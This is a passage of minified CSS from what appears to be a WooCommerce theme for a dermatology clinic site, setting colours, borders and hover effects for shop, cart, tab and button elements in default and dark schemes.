span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#1d1d1d}.scheme_default .woocommerce div.product .product_meta a:hover{color:#7f73bb}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#f2f2f2}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#7f73bb}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f2f2f2}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#1d1d1d}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#fba87f}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#ffffff;	background-color:#fba87f}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#5c636e}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(243,245,247,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(243,245,247,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#1d1d1d}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#7f73bb}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#7f73bb}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#1d1d1d}.scheme_default .dermatology_clinic_shop_mode_buttons a{color:#8f939a}.scheme_default .shop_mode_thumbs .dermatology_clinic_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .dermatology_clinic_shop_mode_buttons a.woocommerce_list,.scheme_default .dermatology_clinic_shop_mode_buttons a:hover{color:#7f73bb}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#f3f5f7;	border-top-color:#171928}.scheme_default .woocommerce .woocommerce-error{background-color:#f3f5f7;	border-top-color:#fba87f}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#171928}.scheme_default .woocommerce .woocommerce-error:before{color:#fba87f}.scheme_default .woocommerce table.shop_table td{border-color:#e5e5e5 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(229,229,229,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#1d1d1d;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#1d1d1d}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#8f939a;	background-color:#fafafa}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#1d1d1d;	background-color:#fafafa}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#1d1d1d}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#1d1d1d}.scheme_default .woocommerce table.cart td+td a:not(.button),.scheme_default .woocommerce #content table.cart td+td a:not(.button),.scheme_default .woocommerce-page table.cart td+td a:not(.button),.scheme_default .woocommerce-page #content table.cart td+td a:not(.button),.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#1d1d1d}.scheme_default .woocommerce table.cart td+td a:not(.button):hover,.scheme_default .woocommerce #content table.cart td+td a:not(.button):hover,.scheme_default .woocommerce-page table.cart td+td a:not(.button):hover,.scheme_default s.woocommerce-page #content table.cart td+td a:not(.button):hover{color:#7f73bb}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f2f2f4}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#f2f2f2}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#1d1d1d;	background-color:#fafafa}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #fafafa}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#1d1d1d}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#565c66;	background-color:#f3f5f7}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#171928}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#f2f2f2}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#7f73bb}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#7f73bb}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#fba87f}.scheme_default .widget_product_search form:after{color:#8f939a}.scheme_default .widget_product_search form:hover:after{color:#1d1d1d}.scheme_default .widget_shopping_cart .total{color:#1d1d1d;	border-color:#f2f2f2}.scheme_default .widget_layered_nav ul li.chosen a{color:#1d1d1d}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f2f2}.scheme_default .widget_price_filter .price_label span{color:#1d1d1d}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#f2f2f2}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#fba87f}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#1d1d1d;	background-color:#7f73bb}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#8f939a;	background:#fafafa}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#1d1d1d;	background:#fafafa}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#1d1d1d;	background:#fafafa;	border-color:#1d1d1d}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#1d1d1d}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#fba87f !important}.scheme_default .woocommerce ul.cart_list li a,.scheme_default .woocommerce ul.product_list_widget li a,.scheme_default .woocommerce-page ul.cart_list li a,.scheme_default .woocommerce-page ul.product_list_widget li a{color:#1d1d1d !important}.scheme_default .woocommerce ul.cart_list li a:hover,.scheme_default .woocommerce ul.product_list_widget li a:hover,.scheme_default .woocommerce-page ul.cart_list li a:hover,.scheme_default .woocommerce-page ul.product_list_widget li a:hover{color:#7f73bb !important}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#8f939a !important}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#7f73bb !important}.scheme_default .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_default .widget_shopping_cart .buttons a.button.wc-forward:not(.checkout){background-color:#7f73bb}.scheme_default .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_default .widget_shopping_cart .buttons a.button.wc-forward:not(.checkout):hover{background-color:#fba87f}.scheme_default .woocommerce .widget_price_filter .price_slider_amount span,.scheme_default .woocommerce .widget_price_filter .price_slider_amount{color:#565c66}.scheme_default .woocommerce div.product .product_meta span.tagged_as>a{background-color:#7f73bb;	color:#ffffff}.scheme_default .woocommerce div.product .product_meta span.tagged_as>a:hover{background-color:#fba87f;	color:#ffffff}.scheme_default .woocommerce form .form-row label,.scheme_default .woocommerce-page form .form-row label{color:#1d1d1d}.scheme_default .woocommerce ul.products li.product .post_item,.scheme_default .woocommerce-page ul.products li.product .post_item,.scheme_default .woocommerce ul.products li.product .post_data,.scheme_default .woocommerce-page ul.products li.product .post_data{background-color:#ffffff}.scheme_default .wishlist_table thead th>span{color:#1d1d1d}.scheme_default .woocommerce form .show-password-input,.scheme_default .woocommerce-page form .show-password-input{color:#8f939a;	background:transparent !important}.scheme_default .woocommerce form .show-password-input:hover,.scheme_default .woocommerce-page form .show-password-input:hover{color:#1d1d1d}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#5c636e}.scheme_default.vc_section[data-vc-full-width="true"],.scheme_default.wpb_row[data-vc-full-width="true"],.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#1d1d1d}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#1d1d1d}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#7f73bb}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#7f73bb}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#1d1d1d}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#1d1d1d;	background-color:#7f73bb}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#f2f2f2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:transparent}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#fba87f}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#1d1d1d}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#8f939a}.scheme_default .vc_toggle.vc_toggle_color_default .vc_toggle_title{background-color:#efeffb}.scheme_default .vc_toggle.vc_toggle_color_default .vc_toggle_title h4{color:#1d1d1d}.scheme_default .vc_toggle.vc_toggle_color_default .vc_toggle_title:hover,.scheme_default .vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title{background-color:#7f73bb}.scheme_default .vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title h4,.scheme_default .vc_toggle.vc_toggle_color_default .vc_toggle_title:hover h4{color:#ffffff}.scheme_default .vc_toggle.vc_toggle_color_pink .vc_toggle_title h4{color:#1d1d1d}.scheme_default .vc_toggle.vc_toggle_color_pink .vc_toggle_title:hover,.scheme_default .vc_toggle.vc_toggle_color_pink.vc_toggle_active .vc_toggle_title{background-color:#fba87f}.scheme_default .vc_toggle.vc_toggle_color_pink.vc_toggle_active .vc_toggle_title h4,.scheme_default .vc_toggle.vc_toggle_color_pink .vc_toggle_title:hover h4{color:#ffffff}.scheme_default .vc_toggle_default .vc_toggle_icon:after,.scheme_default .vc_toggle_default .vc_toggle_icon:before{background-color:#1d1d1d}.scheme_default .vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon:after,.scheme_default .vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon:before,.scheme_default .vc_toggle_default.vc_toggle_active .vc_toggle_icon:after,.scheme_default .vc_toggle_default.vc_toggle_active .vc_toggle_icon:before{background-color:#ffffff}.scheme_default .vc_toggle_default .vc_toggle_icon{background-color:#ffffff}.scheme_default .vc_tta-style-classic .vc_tta-tab>a:hover .vc_tta-title-text,.scheme_default .vc_tta-style-classic .vc_tta-tab.vc_active>a .vc_tta-title-text{color:#7f73bb}.scheme_default .vc_tta-style-classic .vc_tta-tab>a:hover:after,.scheme_default .vc_tta-style-classic .vc_tta-tab.vc_active>a:after{background-color:#7f73bb}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a .vc_tta-icon{color:#7f73bb}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{color:#1d1d1d}.scheme_default .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a:hover .vc_tta-title-text{color:#7f73bb}.scheme_default .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab.vc_active>a:hover .vc_tta-title-text,.scheme_default .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab.vc_active>a .vc_tta-icon,.scheme_default .vc_tta-style-flat .vc_tta-tab>a:hover .vc_tta-title-text,.scheme_default .vc_tta-style-flat .vc_tta-tab.vc_active>a .vc_tta-title-text{color:#ffffff}.scheme_default .vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab.vc_active>a{background-color:#7f73bb !important}.scheme_default .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{color:#1d1d1d}.scheme_default .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,.scheme_default .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#7f73bb !important; color:#7f73bb}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#fba87f 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#fba87f 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#7f73bb 50%,#fba87f 50%) no-repeat scroll right bottom / 210% 100% #fba87f !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#7f73bb 50%,#fba87f 50%) no-repeat scroll left bottom / 210% 100% #fba87f !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#7f73bb 50%,#fba87f 50%) no-repeat scroll right bottom / 100% 210% #fba87f !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#7f73bb 50%,#fba87f 50%) no-repeat scroll right top / 100% 210% #fba87f !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#7f73bb 50%,#1d1d1d 50%) no-repeat scroll right bottom / 210% 100% #1d1d1d !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#7f73bb 50%,#1d1d1d 50%) no-repeat scroll left bottom / 210% 100% #1d1d1d !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#7f73bb 50%,#1d1d1d 50%) no-repeat scroll right bottom / 100% 210% #1d1d1d !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#7f73bb 50%,#1d1d1d 50%) no-repeat scroll right top / 100% 210% #1d1d1d !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 210% 100% #7f73bb !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#fba87f 50%,#7f73bb 50%) no-repeat scroll left bottom / 210% 100% #7f73bb !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#fba87f 50%,#7f73bb 50%) no-repeat scroll right bottom / 100% 210% #7f73bb !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#fba87f 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#171928 50%,#fba87f 50%) no-repeat scroll right bottom / 210% 100% #fba87f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#171928 50%,#fba87f 50%) no-repeat scroll left bottom / 210% 100% #fba87f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#171928 50%,#fba87f 50%) no-repeat scroll right bottom / 100% 210% #fba87f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#171928 50%,#fba87f 50%) no-repeat scroll right top / 100% 210% #fba87f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#fba87f 50%,#e5e5e5 50%) no-repeat scroll right bottom / 210% 100% #e5e5e5 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#fba87f 50%,#e5e5e5 50%) no-repeat scroll left bottom / 210% 100% #e5e5e5 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#fba87f 50%,#e5e5e5 50%) no-repeat scroll right bottom / 100% 210% #e5e5e5 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#fba87f 50%,#e5e5e5 50%) no-repeat scroll right top / 100% 210% #e5e5e5 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#72cfd5 50%,#171928 50%) no-repeat scroll right bottom / 210% 100% #171928 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#72cfd5 50%,#171928 50%) no-repeat scroll left bottom / 210% 100% #171928 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#72cfd5 50%,#171928 50%) no-repeat scroll right bottom / 100% 210% #171928 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#72cfd5 50%,#171928 50%) no-repeat scroll right top / 100% 210% #171928 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:#fba87f}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(29,29,29,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#7f73bb}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon a:hover{color:#7f73bb}.scheme_default .post_featured.hover_icons .icons a{color:#1d1d1d;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#7f73bb}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#7f73bb}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#171928}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#72cfd5}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#7f73bb}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#7f73bb !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#7f73bb !important;	background-color:#7f73bb}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#7f73bb !important;	background-color:#7f73bb}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#fba87f !important;	background-color:#fba87f}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#1d1d1d}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#fba87f}.scheme_dark body{background-color:#171928}.scheme_dark{color:#8f939a}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#7f73bb}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#fba87f}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#ddb837}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#7f73bb}.scheme_dark dt,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8f939a}.scheme_dark ol,.scheme_dark ul{color:#ffffff}.scheme_dark .widget ul{color:#8f939a}.scheme_dark code{color:#abafb8;	background-color:#171928;	border-color:#313131}.scheme_dark code a{color:#ffaa5f}.scheme_dark code a:hover{color:#fe7259}.scheme_dark a{color:#7f73bb}.scheme_dark a:hover{color:#fba87f}.scheme_dark .color_style_link2 a{color:#fba87f}.scheme_dark .color_style_link2 a:hover{color:#7f73bb}.scheme_dark .color_style_link3 a{color:#ddb837}.scheme_dark .color_style_link3 a:hover{color:#eec432}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#7f73bb}.scheme_dark blockquote{color:#ffffff;	background-color:#7f73bb}.scheme_dark blockquote:before{color:#ffaa5f}.scheme_dark blockquote 